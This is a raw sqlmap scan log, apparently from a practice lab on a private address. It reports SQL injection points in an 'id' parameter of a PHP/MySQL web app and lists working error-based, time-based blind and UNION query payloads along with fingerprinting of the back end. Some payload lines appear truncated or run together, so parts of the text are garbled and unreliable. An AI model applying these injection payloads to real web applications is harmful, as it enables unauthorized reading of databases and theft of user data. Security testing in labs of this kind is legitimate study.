 sqlmap identified the following injection point(s) with a total of 1295 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=debasish AND (SELECT 4233 FROM(SELECT COUNT(*),CONCAT(0x7170716b71,(SELECT (ELT(4233=4233,1))),0x7176767a
PLUGINS GROUP BY x)a)&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=debasish AND (SELECT 9999 FROM (SELECT(SLEEP(5)))YQml)&Submit=Submit
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: id=-6061 UNION ALL SELECT 2890,CONCAT(0x7170716b71,0x416d574b48586b5247684551426c736252744854506c70517a726a4
t=Submit
---
[23:30:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[23:30:45] [INFO] fetched data logged to text files under 'C:\Users\Debasish\AppData\Local\sqlmap\output\192.168.15.142'